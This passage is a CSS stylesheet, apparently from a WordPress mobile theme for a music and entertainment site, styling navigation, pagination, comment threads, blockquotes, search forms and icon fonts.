    padding: 20px 0;
}
.drop-comment {
    background: #06801e !important;
    border: 1px solid #06801e !important;
    color: #fff !important;
    font-size: 15px !important;
    font-weight: 600 !important;
    border-radius: 5px !important;
    display: inline-block !important;
    padding: 5px 20px !important;
    letter-spacing: 0 !important;
    text-transform: uppercase;

}

.sticky-symbol {
    float: left;
    margin: 10px 5px 0px 0;
}
.sticky-symbol img {
    width: 30px;
}
.wp-post-image {
    width: 55px;
}
.the-post-link {
    background: none !important;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
}
.the-post-link:after {
    display: none;
}
ul.table.disclosure .category_list .cat-post-thumb {
    background-size: cover;
    background-position: center;
    float: left;
    margin: 0px;
    flex: 0 0 95px;
    height: 90px;
    overflow: hidden;
    display: flex;
    flex-direction: column;
    justify-content: center;
    position: relative;
	border-radius:10px;
}

ul.table.disclosure .category_list .cat-post-text {
    padding: 0 0 0 15px;
    margin: auto;
    flex-direction: column;
    justify-content: center;
    height: 60px;
    flex: 5;
    resize: vertical;
}
ul.table.disclosure .category_list .cat-post-text a {
    background: none;
    padding: 0px 10px 0px 0px;
    font-weight: 600;
    color: #000;
    font-size: 13px;
}
span.dt {
    font-size: 11px;
}
ul.ul-list-1.table.disclosure .category_list .cat-post-text {
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    height: 40px;
}
ul.ul-list-1.table.disclosure .category_list .cat-post-text .icons {
    padding-right: 5px;
}
ul.ul-list-1.table.disclosure .category_list .cat-post-text a {
    padding: 0px 25px 15px 0px;
    color: #333;
    font-weight: 600;
}
ul.ul-list-1.table.disclosure .category_list .cat-post-thumb img {
    display: none;
}
ul.ul-list-1.table.disclosure .category_list .cat-post-thumb {
    height: 90px;
    width: 90px;
}
ul.ul-list-1.table.disclosure .category_list .comments-count {
    padding-top: 4px;
    padding-left: 73px;
    font-size: 13px;
    color: #5fb518;
}
ul.ul-list-1.table.disclosure .category_list .cat-post-thumb {
    margin: 0px;
}
.cat-post-thumb.hott {
    margin: 0px !important;
}
.ul-list-1 {
    border-radius: 0 !important;
}
.group {
    border-radius: 0;
    border-radius: 0px 0px 10px 10px;
}
.ul-list-2 .pagination {
    border: 0 !important;
}
.pagination {
    border-radius: 0px !important;
    background: #fff;
    border: 1px solid #ccc !important;
    margin: 0 3px;
}
.pagination .next a,
.pagination .prev a {
    font-size: 13px;
}
.cat-title {
    display: inline-block;
    background: #000000;
    text-transform: uppercase;
    color: #fff;
    padding: 5px 20px;
    font-size: 1.0em;
    border-radius: 4px 4px 0 0;
    text-shadow: 2px 1px 3px #000000;
    margin: 0 10px 0px 0px;
}
.group {
    border-radius: 0px 0px 10px 10px;
    margin: 3px 3px;
}
.sticky-border {
    border: 2px solid deeppink;
}
.cat-wrapper {
    list-style: none;
}
.cat-wrapper .post-categories {
    list-style: none;
    margin: 0;
    display: flex;
}
.cat-wrapper .post-categories li {
    margin-right: 5px;
}
.cat-wrapper a {
 background-color: #223df0;
    color: #fff;
    padding: 3px 6px 3px 6px !important;
    font-size: 10px;
    text-transform: uppercase;
        font-weight: 400;
}

.list-titlee {
    display: block;
    text-align: left;
    background: white;
    color: #06801e;
    padding: 5px 20px;
    font-size: 16px;
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 2px;
    margin: 0 3px 0px 3px;
    text-transform: uppercase;
    font-weight: 700;
}
.post-title {
    color: #000000;
	line-height: 1.5;
    font-weight: 800;
    font-size: 20px;
}
a.comment-reply-link {
    background: #ccc;
    border-radius: 5px;
    color: #fff;
    padding: 2px 8px;
    font-weight: 600;
    box-sizing: border-box;
    margin-top: 5px;
}
.commentlist .li-comment {
    /*background: #f1f1f1 url(http://www.naijaloaded.com.ng/wp-content/themes/carrington-mobile-1.2/img/comment.png) no-repeat;*/
    
    background: #f1f1f1;
    border-radius: 5px;
    border: 1px solid #e9e9e9;
    background-position: 10px 15px;
    font-size: 13px;
    list-style: none;
    margin: 10px 0 10px 0;
    padding: 10px;
    position: relative;
}
.commentlist .li-comment:nth-child(odd) {
    background: #fff;
}

/* .commentlist .li-comment:before {
    content: "";
    display: block;
    width: 30px;
    height: 30px;
    background: url(http://www.naijaloaded.com.ng/wp-content/uploads/2018/05/none.png-150x150.jpg) no-repeat;
    background-size: 30px;
    border-radius: 50%;
    position: absolute;
    left: 9px;
} */
.commentlist .children .li-comment {
    background: #f1f1f1;
    background-position: 10px 15px;
    border: 1px solid #e9e9e9;
    padding-right: 0;
    padding: 10px;
}
.commentlist .children .li-comment:before {
    display: none;
}
.commentlist .li-comment:nth-child(odd) .children .li-comment {
    background: #fff;
}
.commentlist {
    margin: 0;
}
.commentlist .children {
    margin-left: 20px;
}
.comment-author {
    /*background: #f1f1f1;*/
    /*box-shadow: inset 1px 1px 1px 1px #dcdcdc;*/
    /*border: 1px solid #ccc;*/
    /*border-radius: 0px;*/
    /*padding: 7px 10px;*/
    
    margin-bottom: 0px;
    font-weight: bold;
    /*color: #333;*/
    
    text-transform: capitalize;
}
.commentlist li .comment-info {
    color: #999;
    margin: 0 0 10px 0;
}
#respond textarea,
#respond input[type=text] {
    box-shadow: inset 1px 1px 3px rgba(47, 47, 47, 0.3);
    border-radius: 6px;
    border: 1px solid #c1c1c1;
    font-weight: 400;
    font-size: 14px;
}
#respond input[type=text] {
    height: 23px;
    width: 95%;
}
#respond textarea {
    width: 98%;
}
.sticky-border img {
    float: right;
}
.pagination span.prev {
    float: right;
    text-align: right;
}

ul.table.disclosure li.pagination {
    padding: 25px 5px 25px !important;
    margin: -2px !important;
}

/*ul.table.disclosure li.pagination {
    padding: 13px 5px 10px 5px !important;
    margin: -2px !IMPORTANT;
    background: #e5e5e5;
}
ul.table.disclosure .pagination .prev a,
ul.table.disclosure .pagination .next a {
    font-size: 14px;
    font-weight: 600;
    padding: 15px 0;
    text-align: center;
    height: auto;
    line-height: 0.8;
    display: block;
    width: 120px;
    box-sizing: border-box;
    margin: 0;
    background: #06801e;
    color: #fff;
}*/

ul.table.disclosure .pagination .prev a, ul.table.disclosure .pagination .next a {
    font-size: 15px;
    font-weight: 600;
    padding: 10px 0;
    text-align: center;
    height: auto;
    line-height: 1;
    display: block;
    min-width: 120px;
    box-sizing: border-box;
    margin: 0 10px;
    background: rgb(241 241 241);
    color: #000;
}

/*ul.table.disclosure .pagination .prev a {
    margin-left: auto;
    border-radius: 1px 1px 1px 1px;
}
ul.table.disclosure .pagination .next a {
    border-radius: 1px 1px 1px 1px;
}*/

ul.table.disclosure .pagination .next a {
    border-radius: 100px;
}
ul.table.disclosure .pagination .prev a {
    border-radius: 100px;
}

blockquote {
    font-style: normal;
    background: #e2e2e2 !important;
    border-left: 6px solid deeppink !important;
    /* box-shadow: 0 8px 8px -6px #333; */
    
    border: none;
    border-radius: 0;
    padding: 15px 25px !important;
    position: relative;
    margin-bottom: 15px
}
blockquote p {
    font-style: normal;
    /* background: #ffff99 !important; */
    /* box-shadow: 0 8px 8px -6px #333; */
    
    border: none;
    border-radius: 0;
    /* padding: 15px 35px; */
}
blockquote p:after {
    content: "";
    display: block;
}
.blockquote:after,
.blockquote:before,
blockquote:after,
blockquote:before {
    content: "\201c";
    display: inline-block;
    position: absolute;
    color: #000;
    font-size: 45px;
    line-height: 1;
    font-style: normal;
}
.blockquote:before,
blockquote:before {
    top: 0px;
    left: -6px;
    background: #e2e2e2;
    height: 26px;
    line-height: 36px;
}
.blockquote:after,
blockquote:after {
    content: "\201d";
    bottom: -5px;
    top: auto;
    right: 0;
    line-height: 0;
}
.comment-title {
    text-shadow: 1px 1px 1px #999;
    background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, deeppink), color-stop(100%, #ff669c));
    background: -webkit-linear-gradient(top, green, #3CB371);
    background: -moz-linear-gradient(top, green, #3CB371);
    background: -o-linear-gradient(top, green, #3CB371);
    background: linear-gradient( green, #3CB371);
    color: #fff;
    padding: 5px 15px;
    text-shadow: 1px 1px #333;
    margin-top: -10px;
    margin-bottom: 10px;
    display: inline-block;
    font-size: 15px;
}
.commentlist .comment-info cite {
    font-weight: bold;
    color: #757575;
    font-style: italic;
}

.comment-form-cookies-consent label {
    display: inline-block !important;
}
ul.table.disclosure.footer-top-links a {
    background: none !important;
    font-weight: 600;
}

/*---------- Video Embeds ---------*/
.video-container {
    position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden;
    margin: 0 auto;
}
.video-container iframe,
.video-container object,
.video-container embed,
.video-container video {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
}


/* Add a black background color to the top navigation */
.topnav {
  background-color: #fff;
  overflow: hidden;
}

/* Style the links inside the navigation bar */
.topnav a {
  float: left;
  display: block;
  color: #06801e;
  text-align: center;
  padding: 14px 16px;
  text-decoration: none;
    text-decoration: none;
    text-transform: uppercase;
    font-size: 14px;
   font-weight: 600;

}

/* Change the color of links on hover */
.topnav a:hover {
  background-color: #06801e;
  color: #fff;
}

/* Add an active class to highlight the current page */
.active {
  background-color: #4CAF50;
  color: white;
}

/* Hide the link that should open and close the topnav on small screens */
.topnav .icon {
  display: none;
}


/* When the screen is less than 600 pixels wide, hide all links, except for the first one ("Home"). Show the link that contains should open and close the topnav (.icon) */
@media screen and (max-width: 600px) {
  .topnav a:not(:first-child) {display: none;}
  .topnav a.icon {
    float: right;
    display: block;
  }
}

/* The "responsive" class is added to the topnav with JavaScript when the user clicks on the icon. This class makes the topnav look good on small screens (display the links vertically instead of horizontally) */
@media screen and (max-width: 600px) {
  .topnav.responsive {position: relative;}
  .topnav.responsive a.icon {
    position: absolute;
    right: 0;
    top: 0;
  }
  .topnav.responsive a {
    float: none;
    display: block;
    text-align: left;
  }
}


/* Style the search field */

form.example{
    background: rgb(241, 241, 241);
    margin: 0 40px;
    border-radius: 5px;
}

form.example input[type=text] {
	padding: 12px 5px;
    font-size: 15px;
    border: unset;
    width: 80%;
    background: rgb(241, 241, 241);
    border-radius: 5px;
}

/* Style the submit button */
form.example button {
padding: unset;
    background: rgb(6, 128, 30);
    color: white;
    cursor: pointer;
    height: 36px;
    border-radius: 5px;
    border: unset;
    outline: none;
    width: 15%;
}

i.far.fa-search {
    font-size: 16px;
}
form.example button:hover {
  background: #06801e;
}

#breadcrumbs {font-size: 40%; color: #8e908f;margin:1em 0 1em 0;}
#breadcrumbs a {display: inline; border: none; padding: 0;  text-transform: none;}

.secondary-nav {
    border-top: 1px solid #fff;
    width: 100%;
    height: 32px;
    background-color: #fff
}

.secondary-nav ul {
    list-style: none;
    margin: 0;
    padding: 0;
    text-align: center;
    width: 100%
}

.secondary-nav ul li {
    display: table-cell;
    width: 118px;
    text-align: center
}

.secondary-nav ul li.active {
    background-color: #223df0
}

.secondary-nav ul li a {
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    text-transform: uppercase;
    color: #06801e;
    display: block;
    
    font-size: 13px;
    font-weight: 700;
    line-height: 31px;
    padding: 0;
    text-decoration: none;
    letter-spacing: 1px
}
	.secondary-nav a:hover {
  background-color: #06801e;
	color: white;
}

.secondary-nav ul li a:hover {
    background: #06801e;
    text-decoration: none
}

@media only screen and (min-width:600px) {
            .secondary-nav, * [aria-labelledby='secondary-nav'] {
                display: none;
                max-height: 0;
                overflow: hidden;
            }
        }
        
        	@media (min-width: 769px) {
    /* CSS in here for desktop only */
    
   	#main {
		
			width: 80%;
			margin: 0 auto;
			padding: 2em;
			}
			
		
}

.xltag a, .xltag a:visited, .xltag a:active { 
background:#06801e;
border:1px solid #fff;
border-radius:5px;
text-decoration:none;
padding:3px;
margin:3px;
text-transform:uppercase;
color:#fff;
font-weight: bold;
text-align: left;
}
 
.xltag a:hover { 
background:#fff;
color:#06801e;
border:1px solid #06801e;
font-weight: bold;
}

.mobilesearch {
    background:#fff;
   margin: 3px;
   padding: 3px 3px;
    text-align: center
    
}

.xlcenter {
   background:#fff;
   margin: 10px;
   padding: 10px 10px;
    text-align: center
}

   @media only screen and (min-width:600px) {
            .mobilesearch, * [aria-labelledby='mobilesearch'] {
                display: none;
                max-height: 0;
                overflow: hidden;
            }
        }
        
        .footer {
  background-color: #f1f1f1;
  text-align: center;
  font-size: 13px;
  padding: 15px;
  color: #4c4c4c;
  font-weight: 500;
}


.container-wrapper {
    background: #ffffff;
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 2px;
    padding: 10px;
}

.entry-header,
.page-title {
  font-size: 45px;
  line-height: 1.2;
}

@media (max-width: 767px) {
  .entry-header,
  .page-title {
    font-size: 28px;
  }
}

.entry-header .entry-title {
  margin-bottom: 15px;
}

@media (max-width: 767px) {
  .entry-header .entry-title {
    font-size: 28px;
  }
}

.entry-header .entry-sub-title {
  font-size: 18px;
  line-height: 27px;
  font-weight: normal;
  margin-top: -5px;
  margin-bottom: 15px;
  color: #777777;
  font-family: inherit;
  letter-spacing: 0;
}

@media (max-width: 991px) {
  .entry-header .entry-sub-title {
    font-size: 16px;
    line-height: 23px;
  }

    .entry-header .entry-title {
    font-size: 28px;
  }
}

.entry-header .post-is-trending {
  margin: 15px 0 10px;
  font-size: 14px;
  font-weight: bold;
}

.entry-header .trending-post {
  margin-right: 5px;
}

.entry-header .post-cat {
  margin-bottom: 6px;
}

.entry-header .post-meta {
  overflow: inherit;
  font-size: 12px;
  margin-top: 5px;
  margin-bottom: 0;
  line-height: 24px;
}

.entry-header .post-meta .meta-item {
  margin-right: 12px;
}

.entry-header .post-meta,
.entry-header .post-meta a:not(:hover) {
  color: #333333;
}

.entry-header .post-meta .meta-author {
  margin: 0;
}

.entry-header .post-meta .meta-author .fa {
  display: none;
}

.entry-header .post-meta .meta-author a {
  font-weight: 600;
}

.entry-header .post-meta .date .fa {
  display: none;
}

.entry-header .post-meta .date:before {
  content: "\2022";
  color: #ccc;
  margin: 0 3px 0 5px;
  display: inline-block;
}

.entry-header .post-meta .tie-alignright {
  display: inline;
}

@media (max-width: 767px) {
  .entry-header .post-meta {
    margin-bottom: -8px;
  }
  .entry-header .post-meta .tie-alignright {
    float: none;
  }
  .entry-header .post-meta .meta-item,
  .entry-header .post-meta .tie-alignright .meta-item:last-child {
    margin-bottom: 8px !important;
  }
  .entry-header .post-meta > span,
  .entry-header .post-meta > div {
    float: initial !important;
  }
  .entry-header .post-meta .meta-author a {
    font-weight: normal;
  }
  .entry-header .meta-author-avatar img {
    width: 20px;
    height: 20px;
  }
}

@font-face {
    font-family: FontAwesome;
    src: url(https://netdna.bootstrapcdn.com/font-awesome/4.0.3/fonts/fontawesome-webfont.eot?#iefix&v=4.0.3) format('embedded-opentype'), url(https://netdna.bootstrapcdn.com/font-awesome/4.0.3/fonts/fontawesome-webfont.woff?v=4.0.3) format('woff'), url(https://netdna.bootstrapcdn.com/font-awesome/4.0.3/fonts/fontawesome-webfont.ttf?v=4.0.3) format('truetype'), url(https://netdna.bootstrapcdn.com/font-awesome/4.0.3/fonts/fontawesome-webfont.svg?v=4.0.3#fontawesomeregular) format('svg');
    font-weight: normal;
    font-style: normal
}
 
.fa {
    display: inline-block;
    font-family: 'Font Awesome 5 Brands';
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased
}

.fa-twitter::before {
    content: '\f099'
}

.fa-facebook::before {
    content: '\f09a'
}
.fa-youtube-play:before {
    content: "\f16a";
}
.fa-pinterest::before {
    content: '\f0d2'
}
.fa-whatsapp:before {
    content: "\f232";
}

.fa-youtube::before {
    content: '\f167'
}

.fa-instagram::before {
    content: '\f16d'
}

.secondary-nav i {
    display: block;
    padding-top: 10px;
}

nav.secondary-nav.mobile {
    height: auto !important;
}
input[type="submit"] {
	background-color: #06801e;
	border: none;
	padding: 7px 15px;
	color: #fff;
	font-weight: 600;
	-webkit-appearance: none;
	-webkit-border-radius: 0;
}

.listNo {
position: absolute;
    font-size: 14px;
    font-weight: 700;
    line-height: 1.5;
    background: rgb(9, 129, 33);
    padding: 2px 8px;
    z-index: 999;
    width: 28px;
    color: rgb(255, 255, 255);
    border-radius: 20px;
    border: 2px solid rgb(255, 255, 255);
    left: 33px;
	top:35px;
}
.tags a {
    padding: 5px;
    background: #d1d1d1;
    color: black;
    font-size: 15px;
    margin: 5px 5px;
    display: inline-block;
    font-weight: 600;
    border: 1px solid #b5b2b2;
    border-radius: 3px;
}
.item {
    display: block;
    width: 33.33%;
    position: relative;
    float: left;
    padding: 10px;
    margin: 0 auto;
	min-height: 220px;
}
.rounded img {
    border-radius: 500px;
}
.rounded {
    text-align: center;
}
.artistTitle {
    font-size: 16px;
    font-weight: 600;
    text-align: center;
    padding: 10px 0px;
}
.row {
    display: block;
    position: relative;
    width: 100%;
    float: left;
}
.paginationArtist {
    display: inline-block;
    position: relative;
    width: 100%;
    margin: 0 auto;
    text-align: center;
    padding: 20px;
}
.rounded img {
    width: 100px;
    height: 100px;
    object-fit: cover;
}
.tagImg {
    padding: 10px;
    text-align: center;
    max-width: inherit;
    overflow: hidden;
    position: relative;
}
.CatName {
    font-size: 13px;
    color: #098121;
    font-weight: 600;
	text-transform: uppercase;
}
.cat ul.table.disclosure .category_list .cat-post-text {
    height: auto !important;
}
.single ul.table.disclosure .category_list .cat-post-text {
    height: auto !important;
}
/*.AjaxLoading{
	background-image: url(/wp-content/themes/ZambianPlay%20Mobile/img/ajax-loader.gif);
    opacity: .7;
    background-size: auto;
    background-repeat: no-repeat;
    background-position: center;
}*/
#more_posts {
    border: 1px solid rgba(0,0,0,0.1);
    height: 40px;
    line-height: 35px;
    position: relative;
    text-align: center;
    display: block;
    font-weight: 600;
    cursor: pointer;
    clear: both;
    margin: 2% 10%;
    border-radius: 35px;
}
.disabled{
    opacity: 0.5;
    cursor: default !important;
	color: #888 !important;
}

.page-numbers li {
    display: inline-block !important;
    border: unset !important;
}

a.page-numbers {
	padding: unset !important;
	line-height: 30px;
    width: 30px;
    height: 30px;
    border-radius: 20px;
    background: rgb(238, 238, 238);
    font-weight: 500;
    background: #eeeeee;
    font-weight: 500;
}
.fa-long-arrow-alt-left:before {
    content: "\f177";
}
.fa-long-arrow-alt-right:before {
    content: "\f178";
}
a.is-disable {
    pointer-events: none;
    opacity: .5;
}
.subcribe-njotv img {
    max-width: 20px;
    vertical-align: middle;
    margin-top: -2px;
}
